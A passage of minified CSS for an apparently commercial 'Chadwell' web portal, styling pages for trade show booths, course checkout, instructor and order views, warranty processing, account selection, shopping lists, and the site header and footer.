td{width:32px;padding:0}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table td .booth{opacity:.25;position:relative;border:1px solid #000;color:#000;text-decoration:none;font-weight:700;text-align:center;height:40px;display:inline-grid;padding:1px 1px 1px 1px;width:100%}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table td .blank-booth{background-color:#fff;border:0 solid #fff}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table td .multi-column-blank-booth{background-color:#fff;text-align:center;border:0 solid #fff}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table td .booth:hover{opacity:.9}.Chadwell-Pages-TradeShowBoothListingPage #confirm-form .confirm-heading{font-weight:700}.Chadwell-Pages-TradeShowBoothListingPage #confirm-form .confirm-total{font-weight:bolder}.Chadwell-Pages-TradeShowBoothListingPage #confirm-form .confirm-spinner{align-content:center;text-align:center}.Chadwell-Pages-TradeShowBoothListingPage .modal-content .class-payment-review-spinner,.Chadwell-Pages-TradeShowBoothListingPage .modal-content .class-payment-review-spinner img{width:125px;height:125px}.Chadwell-Pages-TradeShowBoothListingPage .modal-content .form-group,.Chadwell-Pages-TradeShowBoothListingPage .modal-content .form-group div{margin-bottom:.5rem}.Chadwell-Pages-TradeShowBoothListingPage .modal-content table{width:50%;min-width:15%;padding-bottom:10px}.Chadwell-Pages-TradeShowBoothListingPage .modal-content table thead tr th{min-width:100px}.Chadwell-Pages-TradeShowBoothListingPage .modal-content table tbody tr td{font-size:14px}.Chadwell-Pages-TradeShowBoothListingPage .modal-content table tbody tr td:first-child{text-align:left}.Chadwell-Pages-TradeShowBoothListingPage .modal-content table tbody tr td:last-child{text-align:right}.Chadwell-Pages-TradeShowBoothListingPage .modal-content label{text-align:left;margin-right:6px;margin-bottom:4px;font-weight:600}@media (max-width:800px){.Chadwell-Pages-TradeShowBoothListingPage .modal-content label{width:auto;display:block;margin-right:0;text-align:left}}.Chadwell-Pages-TradeShowBoothListingPage .modal-content input[type=text],.Chadwell-Pages-TradeShowBoothListingPage .modal-content select{padding:4px;max-width:800px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}@media (max-width:800px){.Chadwell-Pages-TradeShowBoothListingPage .modal-content input[type=text],.Chadwell-Pages-TradeShowBoothListingPage .modal-content select{width:100%}}@media (max-width:800px){.Chadwell-Pages-TradeShowBoothListingPage .modal-content .cards-container img{width:80%}}.Chadwell-Pages-TradeShowBoothListingPage .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}@media (max-width:800px){.Chadwell-Pages-TradeShowBoothListingPage .modal-footer{display:block}}@media (max-width:800px){.Chadwell-Pages-TradeShowBoothListingPage .modal-footer input{width:100%;display:block;margin:5px 5px 5px 5px;min-width:10px}}.Chadwell-Pages-UniversityCheckoutPage .display-none{display:none}.Chadwell-Pages-UniversityCheckoutPage .validation-error{display:none;color:red}.Chadwell-Pages-UniversityCheckoutPage .registration-section{margin-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #97999b}.Chadwell-Pages-UniversityCheckoutPage .registration-section>div{margin-bottom:14px}.Chadwell-Pages-UniversityCheckoutPage .registration-section:last-child{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.Chadwell-Pages-UniversityCheckoutPage .registration-fields{width:90%;margin-top:20px;margin-left:auto;margin-right:auto}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .registration-fields{width:auto}}.Chadwell-Pages-UniversityCheckoutPage .registration-fields>div{margin-bottom:14px}.Chadwell-Pages-UniversityCheckoutPage .class-review>div{margin-bottom:4px}.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons{width:10%;min-width:800px;margin-left:auto;margin-right:auto;margin-top:5px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons{width:auto;min-width:0}}.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons input[type=button]{float:right;margin:2px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons input[type=button]{width:98%;margin:4px}}.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons .attendee-spinner,.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons img{display:inline-block;width:100px;height:100px;margin:0}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons .attendee-spinner{width:100%}}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .attendee-buttons .attendee-spinner img{position:fixed;z-index:999;height:10em;width:10em;overflow:visible;margin:auto;top:0;left:0;bottom:0;right:0}}.Chadwell-Pages-UniversityCheckoutPage p{margin-top:3px}.Chadwell-Pages-UniversityCheckoutPage .table-totals td{padding:6px;text-align:right}.Chadwell-Pages-UniversityCheckoutPage #attendee-list{width:auto;min-width:800px;margin-left:auto;margin-right:auto}.Chadwell-Pages-UniversityCheckoutPage #attendee-list label[class=error]{width:100%}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage #attendee-list{width:100%;min-width:0}.Chadwell-Pages-UniversityCheckoutPage #attendee-list .no-gutters{margin-bottom:30px}.Chadwell-Pages-UniversityCheckoutPage #attendee-list input{width:100%}}.Chadwell-Pages-UniversityCheckoutPage #attendee-list input{margin:4px 4px 0 4px;width:90%}.Chadwell-Pages-UniversityCheckoutPage .registration-section-container label{width:18%;text-align:right;margin-right:6px;margin-bottom:4px;font-weight:600}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .registration-section-container label{width:auto;display:block;margin-right:0;text-align:left}}.Chadwell-Pages-UniversityCheckoutPage .registration-section-container input[type=text],.Chadwell-Pages-UniversityCheckoutPage .registration-section-container select{width:80%;padding:4px;max-width:800px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .registration-section-container input[type=text],.Chadwell-Pages-UniversityCheckoutPage .registration-section-container select{width:100%}}.Chadwell-Pages-UniversityCheckoutPage .modal-content .class-payment-review-spinner,.Chadwell-Pages-UniversityCheckoutPage .modal-content .class-payment-review-spinner img{width:125px;height:125px}.Chadwell-Pages-UniversityCheckoutPage .modal-content .form-group,.Chadwell-Pages-UniversityCheckoutPage .modal-content .form-group div{margin-bottom:.5rem}.Chadwell-Pages-UniversityCheckoutPage .modal-content table{width:50%;min-width:15%;padding-bottom:10px}.Chadwell-Pages-UniversityCheckoutPage .modal-content table thead tr th{min-width:100px}.Chadwell-Pages-UniversityCheckoutPage .modal-content table tbody tr td{font-size:14px}.Chadwell-Pages-UniversityCheckoutPage .modal-content table tbody tr td:first-child{text-align:left}.Chadwell-Pages-UniversityCheckoutPage .modal-content table tbody tr td:last-child{text-align:right}.Chadwell-Pages-UniversityCheckoutPage .modal-content label{text-align:left;margin-right:6px;margin-bottom:4px;font-weight:600}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .modal-content label{width:auto;display:block;margin-right:0;text-align:left}}.Chadwell-Pages-UniversityCheckoutPage .modal-content input[type=text],.Chadwell-Pages-UniversityCheckoutPage .modal-content select{padding:4px;max-width:800px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .modal-content input[type=text],.Chadwell-Pages-UniversityCheckoutPage .modal-content select{width:100%}}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .modal-content .cards-container img{width:80%}}.Chadwell-Pages-UniversityCheckoutPage .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .modal-footer{display:block}}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .modal-footer input{width:100%;display:block;margin:5px 5px 5px 5px;min-width:10px}}.Chadwell-Pages-UniversityCheckoutPage .chadwell-submit-button{min-width:250px;background:#c8102e}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .chadwell-submit-button{width:100%}}.Chadwell-Pages-UniversityCheckoutPage .chadwell-submit-button:hover{background:#c8102e}.Chadwell-Pages-UniversityCheckoutPage .checkout-button-section .checkout-button-spinner,.Chadwell-Pages-UniversityCheckoutPage .checkout-button-section img{display:inline-block;width:100px;height:100px;margin:0}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .checkout-button-section .checkout-button-spinner,.Chadwell-Pages-UniversityCheckoutPage .checkout-button-section img{position:fixed;z-index:999;height:10em;width:10em;overflow:visible;margin:auto;top:0;left:0;bottom:0;right:0}}.Chadwell-Pages-UniversityCheckoutPage .promo-code-group{padding-top:10px;padding-bottom:10px}.Chadwell-Pages-UniversityCheckoutPage .promo-code-group label{margin-top:10px;width:auto}.Chadwell-Pages-UniversityCheckoutPage .promo-code-group input[type=text]{width:250px;min-width:100px}@media (max-width:800px){.Chadwell-Pages-UniversityCheckoutPage .promo-code-group input{width:100%;display:inline}}.Chadwell-Pages-UniversityCoursePage{margin-bottom:40px}.Chadwell-Pages-UniversityCoursePage .course-image{width:100%;height:auto;max-width:400px;float:right;padding-left:30px}.Chadwell-Pages-UniversityCoursePage .class-content{clear:both}@media (max-width:900px){.Chadwell-Pages-UniversityInstructorPage .k-grid{display:none}}.Chadwell-Pages-UniversityInstructorPage .k-desktop-view{margin-right:15px;margin-bottom:4px}@media (max-width:900px){.Chadwell-Pages-UniversityInstructorPage .k-desktop-view{display:none}}.Chadwell-Pages-UniversityInstructorPage .k-mobile-view{margin-right:35px;margin-bottom:6px}@media (min-width:901px){.Chadwell-Pages-UniversityInstructorPage .k-mobile-view{display:none}}.Chadwell-Pages-UniversityInstructorPage .k-listview{border:none!important}.Chadwell-Pages-UniversityInstructorPage .download-btn{margin-right:15px}.Chadwell-Pages-UniversityInstructorPage .mobile-items{margin-left:20px;margin-right:20px}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item{padding:15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item strong{width:35%;text-align:right;margin-right:6px;display:inline-block;top:0;vertical-align:top}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item>p.mobile-only-show{margin-bottom:16px}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item textarea{display:inline-block;box-sizing:border-box;width:60%}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item input{display:inline-block;box-sizing:border-box;width:60%}@media (min-width:901px){.Chadwell-Pages-UniversityInstructorPage .mobile-items{display:none}}@media (max-width:521px){.Chadwell-Pages-UniversityInstructorPage .mobile-items .item strong{width:100%;text-align:left;display:block}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item strong:last-of-type{width:auto;display:inline-block}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item textarea{display:block;width:100%}.Chadwell-Pages-UniversityInstructorPage .mobile-items .item input{display:block;width:100%}}.Chadwell-Pages-UniversityInstructorPage-Pdf .row{margin-bottom:5px}.Chadwell-Pages-UniversityInstructorPage-Pdf .pdf{margin:10px;display:block;background-color:#fff}.Chadwell-Pages-UniversityInstructorPage-Pdf .pdf .university-pdf-header{font-weight:700;background-color:#eee}@media (max-width:900px){.Chadwell-Pages-UniversityOrderDetailPage .k-grid{display:none}}.Chadwell-Pages-UniversityOrderDetailPage .k-desktop-view{margin-right:15px;margin-bottom:4px}@media (max-width:900px){.Chadwell-Pages-UniversityOrderDetailPage .k-desktop-view{display:none}}.Chadwell-Pages-UniversityOrderDetailPage .k-mobile-view{margin-right:35px;margin-bottom:6px}@media (min-width:901px){.Chadwell-Pages-UniversityOrderDetailPage .k-mobile-view{display:none}}.Chadwell-Pages-UniversityOrderDetailPage .k-listview{border:none!important}.Chadwell-Pages-UniversityOrderDetailPage .download-btn{margin-right:15px}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items{margin-left:20px;margin-right:20px}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item{padding:15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item strong{width:35%;text-align:right;margin-right:6px;display:inline-block;top:0;vertical-align:top}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item>p.mobile-only-show{margin-bottom:16px}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item textarea{display:inline-block;box-sizing:border-box;width:60%}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item input{display:inline-block;box-sizing:border-box;width:60%}@media (min-width:901px){.Chadwell-Pages-UniversityOrderDetailPage .mobile-items{display:none}}@media (max-width:521px){.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item strong{width:100%;text-align:left;display:block}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item strong:last-of-type{width:auto;display:inline-block}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item textarea{display:block;width:100%}.Chadwell-Pages-UniversityOrderDetailPage .mobile-items .item input{display:block;width:100%}}.Chadwell-Pages-UniversityOrderDetailPage-Pdf .row{margin-bottom:5px}.Chadwell-Pages-UniversityOrderDetailPage-Pdf .pdf{margin:10px;display:block;background-color:#fff}.Chadwell-Pages-UniversityOrderDetailPage-Pdf .pdf .university-pdf-header{font-weight:700;background-color:#eee}.Chadwell-Pages-UserDebugPage h1{margin-bottom:15px}.Chadwell-Pages-UserPreferencesPage form label{font-weight:600}.Chadwell-Pages-UserPreferencesPage .fade-out{animation:fadeOut 4s forwards}@keyframes fadeOut{0%{opacity:1}75%{opacity:1}100%{opacity:0;display:none}}@media (max-width:768px){.Chadwell-Pages-ViewCustomerAccountUsersPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-ViewCustomerAccountUsersPage h1{margin-bottom:15px}.Chadwell-Pages-ViewCustomerAccountUsersPage .checkbox-column{width:30px}.Chadwell-Pages-ViewCustomerAccountUsersPage .table thead th{vertical-align:middle}.Chadwell-Pages-WarrantyProcessingPage .form-check-inline{margin-bottom:15px}.Chadwell-Pages-WarrantyProcessingPage .warranty-upload{padding-bottom:35px}.Chadwell-Pages-WarrantyProcessingPage .is-warranty-choice{color:#fff!important;margin-right:15px}.Chadwell-Pages-WarrantyProcessingPage .warranty-item{margin-bottom:15px}.Chadwell-Pages-WarrantyProcessingPage .info-provided-message,.Chadwell-Pages-WarrantyProcessingPage .item-confirmed-message{width:100%}.Chadwell-Pages-WarrantyProcessingPage .invoice-number{display:none}.Chadwell-Pages-WarrantyProcessingPage .extra-help-text{margin-top:25px}.Chadwell-Shared-AccountChooser{height:45px;max-height:45px;display:flex}.Chadwell-Shared-AccountChooser .account-chooser-form{display:flex;flex-wrap:wrap;justify-content:center;gap:10px;align-items:center}.Chadwell-Shared-AccountChooser .account-chooser-form .btn-sm{margin:0,0,0,-5px}.Chadwell-Shared-AccountChooser .impersonate{position:relative}@media (max-width:440px){.Chadwell-Shared-AccountChooser .impersonate{display:block;margin-bottom:3px}}@media (max-width:767px){.Chadwell-Shared-AccountChooser{height:auto;max-height:none}.Chadwell-Shared-AccountChooser .account-chooser-form{flex-direction:column;gap:0;padding:3px;justify-content:center}.Chadwell-Shared-AccountChooser #selectAccountForm .impersonate{display:none}.Chadwell-Shared-AccountChooser .dropdown-menu.show{width:100%;max-width:95%}}.Chadwell-Shared-AccountChooser .currently-impersonating-container{position:relative;text-align:center}.Chadwell-Shared-AccountChooser .currently-impersonating{position:relative;text-align:center}.Chadwell-Shared-AccountChooser .on-hold{color:#c8102e}.Chadwell-Shared-AccountChooser .account-list,.Chadwell-Shared-AccountChooser .account-type-ahead,.Chadwell-Shared-AccountChooser .btn-impersonate,.Chadwell-Shared-AccountChooser .impersonate-list,.Chadwell-Shared-AccountChooser select{font-size:12px;background:#fff;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Shared-AccountChooser .btn-impersonate{padding-left:5px;padding-right:5px}.Chadwell-Shared-AccountChooser .dropdown-menu{padding:15px;z-index:14000;max-width:75%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}.Chadwell-Shared-AccountChooser .dropdown-menu .account-type-ahead{width:100%;padding-left:4px;padding-right:4px;margin-bottom:6px;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Shared-AccountChooser .dropdown-menu .account-type-ahead::placeholder{font-style:italic}.Chadwell-Shared-AccountChooser .dropdown-menu .account-list,.Chadwell-Shared-AccountChooser .dropdown-menu .impersonate-list{min-height:25px;max-height:300px;position:relative;overflow-y:scroll}.Chadwell-Shared-AccountChooser .dropdown-menu .account-list p,.Chadwell-Shared-AccountChooser .dropdown-menu .impersonate-list p{margin:0;padding:3px}.Chadwell-Shared-AccountChooser .dropdown-menu .account-list p:hover,.Chadwell-Shared-AccountChooser .dropdown-menu .impersonate-list p:hover{color:#fff;cursor:pointer;background:rgb(0,149.345,251)}.Chadwell-Shared-AccountChooser .behavior-options{z-index:1;max-width:75%;border:none;background:0 0}.Chadwell-ShoppingList-AddProduct{width:100%;max-width:400px;margin:0 auto;font-family:Arial,sans-serif;box-sizing:border-box;padding:10px}.Chadwell-ShoppingList-AddProduct form{display:flex;flex-direction:column;gap:10px;margin:0}.Chadwell-ShoppingList-AddProduct .divider-container{width:100%;padding:20px 0}.Chadwell-ShoppingList-AddProduct .divider{width:100%;height:1px;background-color:#97999b}.Chadwell-ShoppingList-AddProduct input[type=text]{width:100%;padding:5px;font-size:14px;border:1px solid #97999b;border-radius:4px;box-sizing:border-box}.Chadwell-ShoppingList-AddProduct select{width:100%;padding:5px;font-size:14px;border:1px solid #97999b;border-radius:4px;box-sizing:border-box}.Chadwell-ShoppingList-AddProduct button{padding:5px 10px;font-size:14px;font-weight:700;border:none;border-radius:4px;color:#fff;background-color:#0077c8;cursor:pointer}.Chadwell-ShoppingList-AddProduct button:hover{background-color:#0056b3}.Chadwell-ShoppingList-AddProduct .error-message,.Chadwell-ShoppingList-AddProduct .success-message{width:100%;padding:2px;font-size:14px;font-weight:700;text-align:center;border-radius:4px;box-sizing:border-box;margin-top:5px}.Chadwell-ShoppingList-AddProduct .success-message{color:#fff;background-color:#28a745}.Chadwell-ShoppingList-AddProduct .error-message{color:#fff;background-color:#dc3545}.loading-icon{display:inline-block;width:16px;height:16px;border:2px solid #f3f3f3;border-radius:50%;border-top:2px solid #3498db;animation:spin 2s linear infinite}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Chadwell-Shared-Breadcrumbs{margin-bottom:18px}.Chadwell-Shared-Breadcrumbs .slash{margin-left:5px;margin-right:5px}.Chadwell-Shared-Footer{margin-top:30px}.Chadwell-Shared-Footer .footer-links,.Chadwell-Shared-Footer .footer-logo,.Chadwell-Shared-Footer .pre-footer{padding-top:40px;background:#3d3d3d;padding-bottom:40px}@media (max-width:767px){.Chadwell-Shared-Footer .footer-links,.Chadwell-Shared-Footer .footer-logo,.Chadwell-Shared-Footer .pre-footer{padding-top:25px;text-align:center;padding-bottom:25px}}@media (max-width:767px){.Chadwell-Shared-Footer .deals{margin-top:20px}.Chadwell-Shared-Footer .mobile-hide{display:none}.Chadwell-Shared-Footer .mobile-margin{margin-top:-15px}}.Chadwell-Shared-Footer .pre-footer{color:#fff;background:#0077c8}.Chadwell-Shared-Footer .pre-footer .pre-footer-col-one{overflow:hidden;position:relative}.Chadwell-Shared-Footer .pre-footer .pre-footer-col-one .pre-footer-divider{top:0;right:12%;height:100%;position:absolute;border-right:1px solid #fff}@media (max-width:1150px){.Chadwell-Shared-Footer .pre-footer .pre-footer-col-one .pre-footer-divider{right:0}}@media (max-width:920px){.Chadwell-Shared-Footer .pre-footer .pre-footer-col-one .pre-footer-divider{display:none}}.Chadwell-Shared-Footer .pre-footer a,.Chadwell-Shared-Footer .pre-footer h2{color:#fff}.Chadwell-Shared-Footer .pre-footer .social-links{margin-top:-15px}.Chadwell-Shared-Footer .pre-footer .social-links a{color:#0c437c;font-size:40px;margin-right:10px;transition:color linear .2s}.Chadwell-Shared-Footer .pre-footer .social-links a:hover{color:#eee}.Chadwell-Shared-Footer .pre-footer .btn-subscribe,.Chadwell-Shared-Footer .pre-footer label,.Chadwell-Shared-Footer .pre-footer p{font-size:16px}.Chadwell-Shared-Footer .pre-footer input[type=text],.Chadwell-Shared-Footer .pre-footer label{display:block}.Chadwell-Shared-Footer .pre-footer input[type=text]{width:100%;border:none;padding:8px;display:block;margin-bottom:10px;-webkit-border-radius:4px;border-radius:4px}@media (max-width:767px){.Chadwell-Shared-Footer .pre-footer input[type=text]{max-width:240px;margin-left:auto;margin-right:auto}}.Chadwell-Shared-Footer .pre-footer .btn-subscribe{color:#fff;padding:5px 15px;background:#0c437c;border:1px solid #0c437c;transition:all linear .2s}.Chadwell-Shared-Footer .pre-footer .btn-subscribe:hover{border:1px solid #eee;background:rgb(18.3,102.175,189.1)}.Chadwell-Shared-Footer .pre-footer .add-to-list-error-message,.Chadwell-Shared-Footer .pre-footer .add-to-list-message{margin-bottom:10px}.Chadwell-Shared-Footer .footer-logo{text-align:center;border-top:1px solid #97999b}.Chadwell-Shared-Footer .footer-logo img{max-width:165px}.Chadwell-Shared-Footer .footer-logo .copyright{color:#97999b;font-size:12px;margin-top:10px}.Chadwell-Shared-Footer .footer-links h4{color:#fff}.Chadwell-Shared-Footer .footer-links a{color:#97999b}.Chadwell-Shared-Footer .footer-links ul{list-style:none;padding-left:2px}.Chadwell-Shared-Header{display:flex;flex-direction:column}.Chadwell-Shared-Header .impersonation-container{background:#eee;display:flex;justify-content:center;align-items:center;border-bottom:1px solid #97999b}.Chadwell-Shared-Header .on-hold{color:#c8102e}.Chadwell-Shared-Header .header-alert-message{margin:8px;text-align:center}.Chadwell-Shared-Header .header-alert-message a{color:#721c24}.Chadwell-Shared-Header .sign-in-button{height:36px;padding:7px 12px;display:inline-block;color:#fff;background:#0077c8;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;min-width:86px}@media (min-width:680px){.Chadwell-Shared-Header .sign-in-button:hover{background:rgb(0,94.724,159.2)}}@media (max-width:680px){.Chadwell-Shared-Header .sign-in-button{background:0 0;color:#0077c8}.Chadwell-Shared-Header .sign-in-button .fa-user{color:#0077c8}}.Chadwell-Shared-Header .header-container{width:95%;max-width:1320px;display:flex;flex-direction:column;align-self:center}@media (max-width:680px){.Chadwell-Shared-Header .header-container{width:100%;max-width:100%}}.Chadwell-Shared-Header .header-container .header-logos{display:flex;flex-direction:row;justify-content:space-between;padding:5px}.Chadwell-Shared-Header .header-container .header-logos .btn-mobile-menu{display:none;border:none;font-size:16px;position:relative;background:#fff!important;color:#0077c8!important;font-weight:600}.Chadwell-Shared-Header .header-container .header-logos .logo{width:100%;height:auto;max-width:180px}.Chadwell-Shared-Header .header-container .header-logos .management-logo{width:auto;height:60px!important}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-logos{align-items:center}.Chadwell-Shared-Header .header-container .header-logos .btn-mobile-menu{display:block}.Chadwell-Shared-Header .header-container .header-logos .site-logo{order:10;max-width:150px}}.Chadwell-Shared-Header .header-container .header-links{display:flex;flex-direction:column;align-items:flex-end;color:#3d3d3d}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-links{display:none}}.Chadwell-Shared-Header .header-container .header-links .links{font-size:12px;text-align:right;padding-right:5px}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-links .links{align-items:center}}.Chadwell-Shared-Header .header-container .header-links .links .link-item a{color:#3d3d3d;margin-left:5px;margin-right:5px}.Chadwell-Shared-Header .header-container .header-links .links .link-item:first-child a{margin-left:0}.Chadwell-Shared-Header .header-container .header-links .links .link-item:last-child a{margin-right:0}.Chadwell-Shared-Header .header-container .header-links .links .link-item:last-child .divider{display:none}.Chadwell-Shared-Header .header-container .header-links .chadwell-main-menu{z-index:12000;margin-top:10px;margin-right:-9px}.Chadwell-Shared-Header .header-container .header-links .chadwell-main-menu .primary-menu-link{padding-right:24px;color:#97999b!important;font-size:16px!important}.Chadwell-Shared-Header .header-container .header-links .chadwell-main-menu .primary-menu-link:hover{text-decoration:none}.Chadwell-Shared-Header .header-container .header-links .chadwell-main-menu>li .primary-menu-link.no-children{padding-right:12px}.Chadwell-Shared-Header .header-container .header-links .chadwell-main-menu>li ul a{font-size:14px!important}.Chadwell-Shared-Header .header-container .header-search-and-account,.Chadwell-Shared-Header .header-container .sticky-header .header-search-and-account{display:flex;flex-direction:row;gap:10px;justify-content:space-between;align-items:end;height:45px;max-height:45px;min-height:45px}@media (max-width:770px){.Chadwell-Shared-Header .header-container .header-search-and-account .current-account{display:none}}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-search-and-account,.Chadwell-Shared-Header .header-container .sticky-header .header-search-and-account{background:#eee;border-top:1px solid #97999b;width:100%;align-items:center;padding-left:10px;padding-right:10px}.Chadwell-Shared-Header .header-container .header-search-and-account .current-account{display:none}.Chadwell-Shared-Header .header-container .header-search-and-account .account-menu-link strong{font-weight:400!important}.Chadwell-Shared-Header .header-container .header-search-and-account .account-menu-link .sub-arrow{display:none!important}}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account{display:flex;flex-direction:row;justify-content:flex-end;align-items:center;gap:10px}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .account-mobile-menu{display:none}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .account-mobile-menu{display:block}}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu{position:relative}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link{color:#97999b!important;font-size:14px!important;display:flex;flex-direction:row;gap:5px;padding:0;margin-top:1.5px}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link:hover{text-decoration:none}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link strong{color:#0077c8;font-weight:600}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link .fa-user{color:#0077c8}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link .current-account{font-size:12px}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu .account-menu-link .sub-arrow{position:relative!important;padding:0;margin:6px;margin-left:10px}.Chadwell-Shared-Header .header-container .header-search-and-account .header-account .chadwell-account-menu>li ul a{font-size:14px!important}.Chadwell-Shared-Header .header-container .header-search-and-account{border-bottom:1px solid #97999b}.Chadwell-Shared-Header .header-container .sticky-header .header-search-and-account{max-width:1320px;width:95%;align-items:center;border-bottom:none;margin-left:auto;margin-right:auto}@media (max-width:680px){.Chadwell-Shared-Header .header-container .sticky-header .header-search-and-account{background:#eee;border-top:1px solid #97999b;width:100%;align-items:center;padding-left:10px;padding-right:10px}}.Chadwell-Shared-Header .header-container .sticky-header{position:fixed;top:0;left:0;width:100%;z-index:25000;background:#fff;border-bottom:1px solid #97999b;display:flex;flex-direction:column}.Chadwell-Shared-Header .header-container .search-auto-complete-panel{z-index:25000!important;padding:15px}@media (max-width:770px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel{width:95%!important}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelLayout{display:flex;flex-direction:column;max-height:600px;overflow:hidden}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelLayout{max-height:100vh;overflow-y:auto}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSections{display:flex;flex:1 1 auto;overflow:hidden}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSections{flex-direction:column;height:auto;overflow-y:auto}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--left,.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--right{overflow-y:auto;padding:.5rem}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--left,.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--right{width:100%!important;border-right:none;border-bottom:none;flex:1 1 auto;max-height:none;overflow:visible!important}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--left{width:40%;border-right:1px solid #eee}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--left{border-right:none}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--right{width:60%;min-width:0;overflow-x:hidden}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .aa-PanelSection--right{border-bottom:none;border-right:none}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item{display:grid;grid-template-columns:60px 1fr;grid-template-rows:auto auto;gap:.25rem .5rem;padding:.5rem;align-items:center;border-bottom:1px solid #eee}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item{grid-template-columns:50px 1fr;grid-template-rows:auto auto}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item__image{grid-row:span 2;width:50px;height:50px;object-fit:contain;border-radius:4px;background-color:#f8f8f8;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Chadwell-Shared-Header .header-container .search-auto-complete-panel 